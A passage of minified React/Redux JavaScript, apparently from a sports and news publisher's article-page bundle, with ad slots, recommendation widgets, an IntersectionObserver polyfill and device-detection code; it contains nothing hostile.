dOnSuccess:o}),[i,c,s,u,p,g,f,h,C,t,r,n,o]);return!v||v.length===0?ro.createElement(ro.Fragment,null,a):ro.createElement(AR,null,a,ro.createElement(db,{articles:x,articleComponent:l,postPageData:S,articlesUrls:v,loadingArticles:y,experiment:h}))};var mb=e=>e.secondaryHeader;var pb=(e={},t)=>{switch(t.type){case th:{let{text:n,onClick:r=null,cssClassName:o=null,attributes:a=null}=t,i=e.linksSection&&e.linksSection.buttons;return H(b({},e),{linksSection:H(b({},e.linksSection),{buttons:[...i||[],{text:n,onClick:r,cssClassName:o,attributes:a}]})})}default:return e}};var Eh=re(Te());var fb=e=>{let t=!!P(mb);return Eh.default.createElement(yd,{doesSubHeaderExist:t},Eh.default.createElement(sw,b({},e)))};var ee=e=>e.template,Kd=e=>ee(e).title,$l=e=>ee(e).intro,gb=e=>ee(e).by;var hb=e=>ee(e).authors,yb=e=>{var t;return((t=ee(e).authors)==null?void 0:t.map(n=>n.username))||[]},Sb=e=>ee(e).owner,vb=e=>Sb(e).name,Xd=e=>Sb(e).username,Fl=e=>ee(e).cover,Eb=e=>Fl(e).image,Jd=e=>ee(e).body,Cb=e=>ee(e).shareConfig,Qd=e=>ee(e).articleId,xb=e=>Ua(Jd(e)),wb=e=>ee(e).channels,Tb=e=>ee(e).createdAt,zl=e=>ee(e).createdAtISO,Rb=e=>ee(e).updatedAt,eu=e=>ee(e).updatedAtISO,bb=e=>ee(e).showUpdatedAt,tu=e=>ee(e).tags,Ib=e=>ee(e).sponsor,nu=e=>ee(e).commercialTags;var Ab=e=>ee(e).noIndex,kb=e=>ee(e).numberOfWordsTyped,Lb=e=>ee(e).contentTypesToQuantity,Nb=e=>ee(e).ogDescription,_b=e=>ee(e).ogTitle,Pb=e=>ee(e).ogImage,Mb=e=>ee(e).twitterDescription,Ob=e=>ee(e).twitterTitle,$b=e=>ee(e).twitterImage,Fb=e=>ee(e).metadataDescription,zb=e=>ee(e).migrationArticleSchemaVideo,ru=e=>ee(e).slideshow,Bl=e=>ee(e).breadCrumbs,Bb=e=>ee(e).openWebId,Hb=e=>ee(e).seoDescription,ou=e=>ee(e).seoTitle,Db=e=>ee(e).showRecommendationsAdvertisement,Gb=e=>ee(e).outbrainWidgetID,Wb=e=>ee(e).outbrainFiniteScrollWidgetID,jb=e=>ee(e).md5hashPostCanonicalUrl,Yb=e=>ee(e).finiteScrollArticles,Ub=e=>ee(e).loadingArticles,Vb=e=>ee(e).finiteScrollArticlesURLs,Zb=e=>ee(e).disclaimerText,qb=e=>ee(e).reviewDisclaimer,Kb=e=>ee(e).shouldDisplayDisclaimerAtBottom,Xb=e=>ee(e).shouldAddMMPlayerPlaceholder,Jb=e=>ee(e).shouldSetMinHeightForTopAd;var Qb=e=>(Jd(e)||[]).filter(t=>t.type==="faq");var eI=e=>ee(e).topic;var tI=e=>ee(e).shouldShowHeroImage,nI=e=>ee(e).relatedPosts,rI=e=>ee(e).isFullBleed,oI=e=>ee(e).inThisStory,aI=e=>ee(e).inThisStoryTitle,iI=e=>ee(e).autoTags;var Oe=re(Te());var au=re(tl());var ue=re(Te()),Yt=re(tl());var ti=ch(740,720,640),BB=e=>Yt.StyleSheet.create({socialContainer:{[w.large]:{margin:e?"30px 20px":"20px 20px 30px"},[w.medium]:{margin:"20px 0 30px"},[w.small]:{margin:"20px 20px 30px"}},inStoryContainer:{[w.large]:{margin:e?"20px 20px 25px":"0 20px 25px"},[w.medium]:{margin:"20px 0 15px"},[w.small]:{margin:"30px 20px 15px"}},divider:{[w.small]:{margin:"0 20px"}},authorSocial:{marginBottom:"20px"},authorBio:{margin:"0 0 20px 10px"},bottomPlaceholder:{margin:"auto",maxWidth:`calc(${Tr}px - 40px)`,[w.medium]:{width:"75%"},[w.small]:{padding:"0px 20px",width:"auto"}}}),HB=Yt.StyleSheet.create({style:{[w.large]:{marginTop:"30px",paddingLeft:"20px"},[w.medium]:{maxWidth:"720px",padding:"0px 20px"},[w.small]:{maxWidth:"640px",margin:"20px auto 0",padding:"0px 20px"}}}),DB=()=>Yt.StyleSheet.create({style:{[w.large]:{padding:"0"}}}),GB=()=>Yt.StyleSheet.create({style:{[w.large]:{gridTemplateColumns:"2fr 340px"}}}),WB=()=>Yt.StyleSheet.create({style:{marginTop:"20px"}}),jB=()=>Yt.StyleSheet.create({style:{padding:"40px 20px"}}),Ch=e=>{var qe,$e;let{title:t,intro:n,by:r,createdAt:o,breadCrumbs:a,createdAtISO:i,updatedAt:l,updatedAtISO:s,showUpdatedAt:c,shareConfig:u,cover:g,siteName:f,templateName:p,body:S,slideshow:v,commercialTags:y,ownerUsername:h,resourceID:C,sideBar2AdOnSuccess:x,sideBar1AdOnSuccess:T,sideBar1Id:R,sideBar2Id:I,disclaimerText:_,reviewDisclaimerText:N,shouldDisplayDisclaimerAtBottom:M,shouldShowHeroImage:Y=!0,isMobileViewer:U,sponsor:ne,shouldShowAds:G=!0}=e,{experiments:j,canonical:L,addMMPlayerPlaceholder:k=!1,shouldAddKeepScroll:$=!1}=e,{authors:K,inThisStoryData:J,relatedPosts:ce,isFullBleed:oe=!1,isSwimsuit:he}=e,ae=P(o1),me=BB(oe),Re={largeMarginFactor:2,mediumMarginFactor:1,smallMarginFactor:1},[pe,we]=ue.default.useState("bottom-placeholder");ue.default.useEffect(()=>{if(R!=null&&R.match(/-[0-9]/g)){let Pe=R.split("-")[2];we(`bottom-placeholder-${Pe}`)}},[R]);let je=Pe=>{let{socialLinks:et,image:Ke,name:Ee,bio:Ye,link:fe}=Pe,ve=(et==null?void 0:et.length)&&et.filter(He=>He.alt.toLowerCase()==="twitter"||He.alt.toLowerCase()==="x")||[],be="",at="";return ve!=null&&ve.length&&(be=ve[0].href,at=ve[0].href.split(".com/").pop()),{socialNickname:at,socialLink:be,bio:Ye,image:Ke,name:Ee,authorLink:fe}},Ne=(j==null?void 0:j.includes("video-placement-desktop|cover"))&&!U||(j==null?void 0:j.includes("video-placement-mobile|cover"))&&U;return ue.default.createElement("div",null,ue.default.createElement(cw,{additionalStyles:GB()},ue.default.createElement(lw,{additionalStyles:DB()},ue.default.createElement("header",null,ue.default.createElement(dw,{title:t,by:r,createdAt:o,createdAtISO:i,updatedAt:l,updatedAtISO:s,showUpdatedAt:c,authors:K,intro:n,useFormatMinutesHoursAgo:ae}),!Ne&&!oe&&Y&&ue.default.createElement(Nd,H(b({},g),{siteName:f,templateName:p,defaultBlocksWidths:ti,paddingOverride:{largePadding:0,mediumPadding:0,smallPadding:0}})),Ne&&ue.default.createElement(Ya,{renderForMobile:U,renderForTabletAndDesktop:!U,isMobileViewer:U,additionalStyle:WB(),defaultBlocksWidths:ti,mmVideoPlaceholderId:"mmvid"}),(qe=J==null?void 0:J.inThisStory)!=null&&qe.length?ue.default.createElement("div",{className:(0,Yt.css)(me.inStoryContainer)},ue.default.createElement(Kw,{title:J.title,inThisStory:J.inThisStory})):null,L&&u&&ue.default.createElement("div",{className:(0,Yt.css)(me.socialContainer)},ue.default.createElement(Gg,{shareConfig:u,canonical:L})),ue.default.createElement("hr",{className:(0,Yt.css)(me.divider)})),ne?ue.default.createElement(Aw,b({},ne)):null,ue.default.createElement(Sw,H(b({},v),{experiments:j,resourceID:C,commercialTags:y,ownerUsername:h,blockWidths:ti}),ue.default.createElement(kR,{disclaimerText:_,reviewDisclaimerText:N,defaultBlocksWidths:ti,shouldDisplayDisclaimerAtBottom:M},ue.default.createElement(ww,{body:S,templateName:p,siteName:f,defaultBlocksWidths:ti,blocksPaddingOverride:{smallPadding:0,mediumPadding:0,largePadding:0},totalSlides:v.totalSlides,experiments:j,commercialTags:y,slidesLinks:v.slidesLinks,resourceID:C,ownerUsername:h,addMMPlayerPlaceholder:k&&!Ne,imageWidthLarge:620,imageWidthMedium:620,imageWidthSmall:360,mmVideoPlaceholderId:"mmvid",isMobileViewer:U,imageClassName:he?"mm-swimsuit-img":""}),ue.default.createElement(kw,{additionalStyle:HB},ue.default.createElement("hr",null),ue.default.createElement(Vw,{updatedAt:l,updatedAtISO:s,createdAt:o,createdAtISO:i,showUpdatedAt:c,useFormatMinutesHoursAgo:ae}),K!=null&&K.length&&(($e=K[0])!=null&&$e.link)?K.map(Pe=>ue.default.createElement("div",{className:(0,Yt.css)(me.authorBio),key:Pe.name},ue.default.createElement(Xw,b({},je(Pe))))):null,ue.default.createElement("div",{className:(0,Yt.css)(me.authorSocial)},ue.default.createElement(Gg,{shareConfig:u,canonical:L})),ue.default.createElement("hr",null))))),!U&&ue.default.createElement(fb,{adId1:R,adId2:I,adOnSuccess2:x,adOnSuccess1:T,adType1:tn.SIDE_BAR_1,adType2:tn.SIDE_BAR_2,postAsideChildren:ue.default.createElement(ue.default.Fragment,null,L&&ue.default.createElement(YB,{canonical:L}),ce&&ue.default.createElement(Uw,b({},H(b({},ce),{defaultBlocksWidths:ti})))),shouldShowAds:G}),a?ue.default.createElement(jw,H(b({},a),{marginFactor:Re,isBottom:!0})):null),$&&ue.default.createElement(Gw,{additionalStyle:jB(),isIconAnimated:j==null?void 0:j.includes("keep-scrolling|animation")}),ue.default.createElement("div",{id:pe,className:`${(0,Yt.css)(me.bottomPlaceholder)} bottom-placeholder`}))},YB=({canonical:e})=>{var u,g,f;let t=P(Ja),r=new URL(e).pathname.split("/").filter(Boolean),o=((f=(g=(u=t==null?void 0:t.links)==null?void 0:u.filter(p=>p.link.text.toLowerCase()==="schedule")[0])==null?void 0:g.link)==null?void 0:f.href)||void 0,a=Yt.StyleSheet.create({topWidgetWrapper:{boxShadow:"none",padding:"0",marginTop:"40px"},widgetWrapper:{boxShadow:"none",padding:"0"}});if(r.includes("college")){let p=r.filter(h=>eo.ncaaf[h])[0];p=eo.ncaaf[p]||null;let S=r.filter(h=>eo.ncaab[h])[0];S=eo.ncaab[S]||null;let v=[p&&{teamUid:p,team:"Football"},S&&{teamUid:S,team:"Basketball"}].filter(Boolean),y=[p&&wr.NCAAF_RECENT_GAMES,S&&wr.NCAAB_RECENT_GAMES].filter(Boolean);return ue.default.createElement(ue.default.Fragment,null,y.length?y.map((h,C)=>ue.default.createElement(Wg,{key:`${h}-${C}`,name:h,sportradarProps:v[C],wrapperStyle:C===0?a.topWidgetWrapper:a.widgetWrapper,buttonUrl:o,buttonTitle:"Full Schedule"})):null)}let i=Object.keys(eo).filter(p=>r.includes(p))[0]||null;if(!i)return null;let l=r.filter(p=>eo[i][p])[0];l=eo[i][l]||null;let s=`${i==null?void 0:i.toUpperCase()}_RECENT_GAMES`,c=i?wr[s]:null;return ue.default.createElement(ue.default.Fragment,null,c&&l&&ue.default.createElement(Wg,{name:c,sportradarProps:{teamUid:l},wrapperStyle:a.topWidgetWrapper,buttonUrl:o,buttonTitle:"Full Schedule"}))};var lI=({store:e,errorProvider:t})=>(BT(),Oe.default.createElement($T,{store:e,errorProvider:t},Oe.default.createElement(W,null,Oe.default.createElement(ZB,null)))),UB=e=>au.StyleSheet.create({contentContainer:{margin:"0 auto",maxWidth:e?Tr:"unset",[w.large]:{padding:e?"0 20px 20px":"0"},[w.large]:{padding:"0"},[w.small]:{padding:"0"}}}),VB=(e,t)=>t!=null&&t.includes("outbrain-widget|no-outbrain")?"":t!=null&&t.includes("outbrain-widget|ar-5")?"AR_5":t!=null&&t.includes("outbrain-widget|ar-8")?"AR_8":t!=null&&t.includes("outbrain-widget|ar-9")?"AR_9":t!=null&&t.includes("outbrain-widget|ar-1")?"AR_1":t!=null&&t.includes("outbrain-widget|ar-10")?"AR_10":t!=null&&t.includes("outbrain-widget|ar-12")?"AR_12":e,ZB=()=>{let e=P(Qo(tn.TOP_AD)),t=P(ea(tn.TOP_AD)),n=P(Qo(tn.SIDE_BAR_1)),r=P(Qo(tn.SIDE_BAR_2)),o=P(Jb),a=P(Qo(tn.ONE_ON_ONE)),i=P(Qo(tn.STICKY_BOTTOM)),l=P(Yb),s=P(Vb),c=P(Ub),u=P(ea(tn.ONE_ON_ONE)),g=P(ea(tn.STICKY_BOTTOM)),f=P(Kd),p=P($l),S=P(hb),v=P(Fl),y=P(Jd),h=P(Bl),C=P(Zb),x=P(Db),T=P(qb),R=P(Kb),I=P(Xb),_=P(jb),N=P(rs),M=P(Bb),Y=P(tI),U=P(Gb),ne=P(ea(tn.SIDE_BAR_1)),G=P(ea(tn.SIDE_BAR_2)),j=P(Cb),L=P(Xo),k=P(es),$=P(fn),K=P(Fb),J=P(zb),ce=P(ou)||f,oe=P(Eb),he=P(Tb),ae=P(zl),me=P(Rb),Re=P(eu),pe=P(bb),we=P(ru),je=P(Ab),Ne=P(Nb),qe=P(_b),$e=P(Pb),Pe=P(Mb),et=P(Ob),Ke=P($b),Ee=P(Hb),Ye=P(tu),fe=P(gn),ve=P(Qb),be=P(Qd),at=P(Xd),He=h?h.categoryDisplayName:"",it=P(nI),lt=P(Ib),st=bR(),mn=P(oI),It=P(aI),ct=P(os),At=P(Wb),Ft=P(gb),kt=P(co),ht=kt!==UT,cr=kt.includes("swimsuit"),yt=P(nu),_n=(yt==null?void 0:yt.length)&&yt.includes("full-bleed"),pn=P(rI)||_n||!1,Dn=VB(U,fe),Gn=(fe==null?void 0:fe.includes("keep-scrolling|scroll"))||(fe==null?void 0:fe.includes("keep-scrolling|animation")),Ir=UB(pn),[Wn,ni]=Oe.default.useState(""),[ri,Zo]=Oe.default.useState(ct);Oe.default.useEffect(()=>{Zo(Fg())},[]),Oe.default.useEffect(()=>{let oo=Yd("mm-session-id");window.OB_extIdSecondary=window.OB_extIdSecondary||[],window.OB_extIdSecondary=be,window.OB_extId=window.OB_extId||[],window.OB_extId=fe.join()||"none_experiment",window.OB_pubImpId=oo},[fe,be]);let Xe=(0,Oe.useMemo)(()=>({slideshowData:we,commercialTags:yt,disclaimerText:C,showUpdatedAt:pe}),[we,yt,C,pe]);Oe.default.useEffect(()=>{!Wn&&window&&ni(window.location.href)},[Wn]);let Pn=(fe==null?void 0:fe.includes("video-placement-mobile|cover"))||(fe==null?void 0:fe.includes("video-placement-mobile|body"));return Oe.default.createElement(Oe.default.Fragment,null,Oe.default.createElement(RR,b({},b({pageDescription:K,seoTitle:ce,pageImage:oe,createdAtISO:ae,updatedAtISO:Re,noIndex:je,ogDescription:Ne,ogTitle:qe,ogImage:$e,twitterDescription:Pe,twitterTitle:et,twitterImage:Ke,prevSlideshowUrl:we&&we.prevLink,nextSlideshowUrl:we&&we.nextLink,seoDescription:Ee,articleSection:He,authors:S,tags:Ye,breadCrumbs:h,faqData:ve},J&&{articleSchemaVideo:J}))),Oe.default.createElement(fT,null),Oe.default.createElement(nT,null,Oe.default.createElement(O2,null,Oe.default.createElement(qT,{mainWrapperConfigThemeKey:"mainArticleContent",isFullBleed:pn,noMarginTop:!0},o&&ht&&Oe.default.createElement(Do,{id:e,onSuccess:t,setMinHeight:o}),ri&&I&&!Pn?Oe.default.createElement(Ya,{renderForMobile:!0,mmVideoPlaceholderId:"mmvid",isMobileViewer:ct}):null,pn?Oe.default.createElement(Nd,H(b({},v),{siteName:$,templateName:k,defaultBlocksWidths:st,paddingOverride:{largePadding:0,mediumPadding:0,smallPadding:0},sizeType:Sl})):null,Oe.default.createElement("div",{className:(0,au.css)(Ir.contentContainer)},Oe.default.createElement(ub,{articles:l,articleComponent:Ch,articlesUrls:s,loadingArticles:c,postPageData:Xe,by:Ft,siteName:$,templateName:k,outbrainWidgetID:At,openWebId:null,shouldDisplayDisclaimerAtBottom:R,experiment:fe.join(),isMobileViewer:ct,sideBar1Id:n,sideBar2Id:r,sideBar1AdOnSuccess:ne,sideBar2AdOnSuccess:G},Oe.default.createElement(Ch,{breadCrumbs:h,title:f,by:"",intro:p,updatedAt:me,updatedAtISO:Re,authors:S,shareConfig:j,canonical:L,cover:v,siteName:$,templateName:k,sponsor:lt,slideshow:we,body:y,sideBar1Id:n,sideBar2Id:r,showRecommendationsAdvertisement:x,outbrainWidgetID:Dn,createdAt:he,createdAtISO:ae,showUpdatedAt:pe,tags:Ye,md5hashPostCanonicalUrl:_,openWebId:M,sideBar1AdOnSuccess:ne,sideBar2AdOnSuccess:G,mainArticleURL:Wn,disclaimerText:C,reviewDisclaimerText:T,shouldDisplayDisclaimerAtBottom:R,addMMPlayerPlaceholder:I,addOpenwebLiveblogPlaceholder:!0,experiments:fe,commercialTags:yt,shouldShowHeroImage:Y,resourceID:N,ownerUsername:at,relatedPosts:it,isFullBleed:pn,inThisStoryData:{inThisStory:mn,title:It},isMobileViewer:ct,shouldAddBottomAdPlaceholder:!0,shouldShowAds:ht,shouldAddKeepScroll:Gn,isSwimsuit:cr}))),ht&&Oe.default.createElement(Do,{id:a,onSuccess:u})),ht&&Oe.default.createElement(Do,{id:i,onSuccess:g,isSticky:!0}))))};var qB={config:$h,footer:pb,header:tR,menu:nR,template:CR,siteAnnouncement:KT},KB=e=>{var t,n,r,o;return H(b({},oR(e)),{articleId:Qd(e),articleTemplate:xb(e),channels:wb(e),articleAuthor:vb(e),ownerUsername:Xd(e),authorsUsernames:yb(e),articleTitle:Kd(e),articleIntro:!!$l(e)&&((t=$l(e))==null?void 0:t.length)!==0,articlePublicationTime:Wd(zl(e)),contentTags:tu(e),mainMedia:jd(Fl(e)),countryCode:no(),commercialTags:nu(e),articleContentCount:Lb(e),articleWordCount:kb(e),createdAt:zl(e),updatedAt:eu(e),isSlideshow:!!((n=ru(e))!=null&&n.slidesLinks),mainCategoryEmbed:!!((r=Bl(e))!=null&&r.categoryLink&&((o=Bl(e))!=null&&o.isActive)),topic:eI(e),seoTitle:ou(e)})},xh=new ms().setComponent(lI).setRootReducer(qB).setCoreParams(KB).addClientAPIEvent(ls).addClientAPIEvent(Lr).addClientAPIEvent(is).addClientAPIEvent(ss).addClientAPIEvent(cs).addClientAPIEvent(na).addClientAPIEvent(us).addClientAPIEvent(ds).build();var LI=re(Te()),NI=re(qc()),_I=re(tl());function sI(e){return function(t){var n=t.dispatch,r=t.getState;return function(o){return function(a){return typeof a=="function"?a(n,r,e):o(a)}}}}var cI=sI();cI.withExtraArgument=sI;var dI=cI;var uI=(e,t)=>{let n=typeof window!="undefined"&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__||Qu;return Ju(SS(t),e,n(ES(dI)))};var Hl=class{reportException(t,n={}){console.error(t,n)}reportWarning(t){console.warn(t)}};(function(){"use strict";if(typeof window!="object")return;if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});return}var e=window.document,t=[];function n(p){this.time=p.time,this.target=p.target,this.rootBounds=p.rootBounds,this.boundingClientRect=p.boundingClientRect,this.intersectionRect=p.intersectionRect||u(),this.isIntersecting=!!p.intersectionRect;var S=this.boundingClientRect,v=S.width*S.height,y=this.intersectionRect,h=y.width*y.height;v?this.intersectionRatio=Number((h/v).toFixed(4)):this.intersectionRatio=this.isIntersecting?1:0}function r(p,S){var v=S||{};if(typeof p!="function")throw new Error("callback must be a function");if(v.root&&v.root.nodeType!=1)throw new Error("root must be an Element");this._checkForIntersections=a(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=p,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(v.rootMargin),this.thresholds=this._initThresholds(v.threshold),this.root=v.root||null,this.rootMargin=this._rootMarginValues.map(function(y){return y.value+y.unit}).join(" ")}r.prototype.THROTTLE_TIMEOUT=100,r.prototype.POLL_INTERVAL=null,r.prototype.USE_MUTATION_OBSERVER=!0,r.prototype.observe=function(p){var S=this._observationTargets.some(function(v){return v.element==p});if(!S){if(!(p&&p.nodeType==1))throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:p,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},r.prototype.unobserve=function(p){this._observationTargets=this._observationTargets.filter(function(S){return S.element!=p}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},r.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},r.prototype.takeRecords=function(){var p=this._queuedEntries.slice();return this._queuedEntries=[],p},r.prototype._initThresholds=function(p){var S=p||[0];return Array.isArray(S)||(S=[S]),S.sort().filter(function(v,y,h){if(typeof v!="number"||isNaN(v)||v<0||v>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return v!==h[y-1]})},r.prototype._parseRootMargin=function(p){var S=p||"0px",v=S.split(/\s+/).map(function(y){var h=/^(-?\d*\.?\d+)(px|%)$/.exec(y);if(!h)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(h[1]),unit:h[2]}});return v[1]=v[1]||v[0],v[2]=v[2]||v[0],v[3]=v[3]||v[1],v},r.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},r.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,l(window,"resize",this._checkForIntersections,!0),l(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},r.prototype._checkForIntersections=function(){var p=this._rootIsInDom(),S=p?this._getRootRect():u();this._observationTargets.forEach(function(v){var y=v.element,h=c(y),C=this._rootContainsTarget(y),x=v.entry,T=p&&C&&this._computeTargetAndRootIntersection(y,S),R=v.entry=new n({time:o(),target:y,boundingClientRect:h,rootBounds:S,intersectionRect:T});x?p&&C?this._hasCrossedThreshold(x,R)&&this._queuedEntries.push(R):x&&x.isIntersecting&&this._queuedEntries.push(R):this._queuedEntries.push(R)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},r.prototype._computeTargetAndRootIntersection=function(p,S){if(window.getComputedStyle(p).display!="none"){for(var v=c(p),y=v,h=f(p),C=!1;!C;){var x=null,T=h.nodeType==1?window.getComputedStyle(h):{};if(T.display=="none")return;if(h==this.root||h==e?(C=!0,x=S):h!=e.body&&h!=e.documentElement&&T.overflow!="visible"&&(x=c(h)),x&&(y=s(x,y),!y))break;h=f(h)}return y}},r.prototype._getRootRect=function(){var p;if(this.root)p=c(this.root);else{var S=e.documentElement,v=e.body;p={top:0,left:0,right:S.clientWidth||v.clientWidth,width:S.clientWidth||v.clientWidth,bottom:S.clientHeight||v.clientHeight,height:S.clientHeight||v.clientHeight}}return this._expandRectByRootMargin(p)},r.prototype._expandRectByRootMargin=function(p){var S=this._rootMarginValues.map(function(y,h){return y.unit=="px"?y.value:y.value*(h%2?p.width:p.height)/100}),v={top:p.top-S[0],right:p.right+S[1],bottom:p.bottom+S[2],left:p.left-S[3]};return v.width=v.right-v.left,v.height=v.bottom-v.top,v},r.prototype._hasCrossedThreshold=function(p,S){var v=p&&p.isIntersecting?p.intersectionRatio||0:-1,y=S.isIntersecting?S.intersectionRatio||0:-1;if(v!==y)for(var h=0;h<this.thresholds.length;h++){var C=this.thresholds[h];if(C==v||C==y||C<v!=C<y)return!0}},r.prototype._rootIsInDom=function(){return!this.root||g(e,this.root)},r.prototype._rootContainsTarget=function(p){return g(this.root||e,p)},r.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},r.prototype._unregisterInstance=function(){var p=t.indexOf(this);p!=-1&&t.splice(p,1)};function o(){return window.performance&&performance.now&&performance.now()}function a(p,S){var v=null;return function(){v||(v=setTimeout(function(){p(),v=null},S))}}function i(p,S,v,y){typeof p.addEventListener=="function"?p.addEventListener(S,v,y||!1):typeof p.attachEvent=="function"&&p.attachEvent("on"+S,v)}function l(p,S,v,y){typeof p.removeEventListener=="function"?p.removeEventListener(S,v,y||!1):typeof p.detatchEvent=="function"&&p.detatchEvent("on"+S,v)}function s(p,S){var v=Math.max(p.top,S.top),y=Math.min(p.bottom,S.bottom),h=Math.max(p.left,S.left),C=Math.min(p.right,S.right),x=C-h,T=y-v;return x>=0&&T>=0&&{top:v,bottom:y,left:h,right:C,width:x,height:T}}function c(p){var S;try{S=p.getBoundingClientRect()}catch(v){}return S?(S.width&&S.height||(S={top:S.top,right:S.right,bottom:S.bottom,left:S.left,width:S.right-S.left,height:S.bottom-S.top}),S):u()}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function g(p,S){for(var v=S;v;){if(v==p)return!0;v=f(v)}return!1}function f(p){var S=p.parentNode;return S&&S.nodeType==11&&S.host?S.host:S&&S.assignedSlot?S.assignedSlot.parentNode:S}window.IntersectionObserver=r,window.IntersectionObserverEntry=n})();var wh=(e,t)=>{window.__mmClientApiSubscriptions__&&window.__mmClientApiSubscriptions__.get(e)&&window.__mmClientApiSubscriptions__.get(e).forEach(n=>t(n)),window.__mmClientApiSubscriptions__?window.__mmClientApiSubscriptions__.set(e,{push:n=>t(n)}):(window.__mmClientApiSubscriptions__=new Map,window.__mmClientApiSubscriptions__.set(e,{push:n=>t(n)}))};var XB=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},JB=window.device,B={},Th=[];window.device=B;var Dl=window.document.documentElement,QB=window.navigator.userAgent.toLowerCase(),mI=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","pov_tv","hbbtv","ce-html"];B.macos=function(){return Qe("mac")};B.ios=function(){return B.iphone()||B.ipod()||B.ipad()};B.iphone=function(){return!B.windows()&&Qe("iphone")};B.ipod=function(){return Qe("ipod")};B.ipad=function(){var e=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1;return Qe("ipad")||e};B.android=function(){return!B.windows()&&Qe("android")};B.androidPhone=function(){return B.android()&&Qe("mobile")};B.androidTablet=function(){return B.android()&&!Qe("mobile")};B.blackberry=function(){return Qe("blackberry")||Qe("bb10")||Qe("rim")};B.blackberryPhone=function(){return B.blackberry()&&!Qe("tablet")};B.blackberryTablet=function(){return B.blackberry()&&Qe("tablet")};B.windows=function(){return Qe("windows")};B.windowsPhone=function(){return B.windows()&&Qe("phone")};B.windowsTablet=function(){return B.windows()&&Qe("touch")&&!B.windowsPhone()};B.fxos=function(){return(Qe("(mobile")||Qe("(tablet"))&&Qe(" rv:")};B.fxosPhone=function(){return B.fxos()&&Qe("mobile")};B.fxosTablet=function(){return B.fxos()&&Qe("tablet")};B.meego=function(){return Qe("meego")};B.cordova=function(){return window.cordova&&location.protocol==="file:"};B.nodeWebkit=function(){return XB(window.process)==="object"};B.mobile=function(){return B.androidPhone()||B.iphone()||B.ipod()||B.windowsPhone()||B.blackberryPhone()||B.fxosPhone()||B.meego()};B.tablet=function(){return B.ipad()||B.androidTablet()||B.blackberryTablet()||B.windowsTablet()||B.fxosTablet()};B.desktop=function(){return!B.tablet()&&!B.mobile()};B.television=function(){for(var e=0;e<mI.length;){if(Qe(mI[e]))return!0;e++}return!1};B.portrait=function(){return screen.orientation&&Object.prototype.hasOwnProperty.call(window,"onorientationchange")?Rh(screen.orientation.type,"portrait"):B.ios()&&Object.prototype.hasOwnProperty.call(window,"orientation")?Math.abs(window.orientation)!==90:window.innerHeight/window.innerWidth>1};B.landscape=function(){return screen.orientation&&Object.prototype.hasOwnProperty.call(window,"onorientationchange")?Rh(screen.orientation.type,"landscape"):B.ios()&&Object.prototype.hasOwnProperty.call(window,"orientation")?Math.abs(window.orientation)===90:window.innerHeight/window.innerWidth<1};B.noConflict=function(){return window.device=JB,this};function Rh(e,t){return e.indexOf(t)!==-1}function Qe(e){return Rh(QB,e)}function gI(e){return Dl.className.match(new RegExp(e,"i"))}function ot(e){var t=null;gI(e)||(t=Dl.className.replace(/^\s+|\s+$/g,""),Dl.className=t+" "+e)}function pI(e){gI(e)&&(Dl.className=Dl.className.replace(" "+e,""))}B.ios()?B.ipad()?ot("ios ipad tablet"):B.iphone()?ot("ios iphone mobile"):B.ipod()&&ot("ios ipod mobile"):B.macos()?ot("macos desktop"):B.android()?B.androidTablet()?ot("android tablet"):ot("android mobile"):B.blackberry()?B.blackberryTablet()?ot("blackberry tablet"):ot("blackberry mobile"):B.windows()?B.windowsTablet()?ot("windows tablet"):B.windowsPhone()?ot("windows mobile"):ot("windows desktop"):B.fxos()?B.fxosTablet()?ot("fxos tablet"):ot("fxos mobile"):B.meego()?ot("meego mobile"):B.nodeWebkit()?ot("node-webkit"):B.television()?ot("television"):B.desktop()&&ot("desktop");B.cordova()&&ot("cordova");function iu(){B.landscape()?(pI("portrait"),ot("landscape"),fI("landscape")):(pI("landscape"),ot("portrait"),fI("portrait")),hI()}function fI(e){for(var t in Th)Th[t](e)}B.onChangeOrientation=function(e){typeof e=="function"&&Th.push(e)};var lu="resize";Object.prototype.hasOwnProperty.call(window,"onorientationchange")&&(lu="orientationchange");window.addEventListener?window.addEventListener(lu,iu,!1):window.attachEvent?window.attachEvent(lu,iu):window[lu]=iu;iu();function bh(e){for(var t=0;t<e.length;t++)if(B[e[t]]())return e[t];return"unknown"}B.type=bh(["mobile","tablet","desktop"]);B.os=bh(["ios","iphone","ipad","ipod","android","blackberry","macos","windows","fxos","meego","television"]);function hI(){B.orientation=bh(["portrait","landscape"])}hI();var yI=B;var 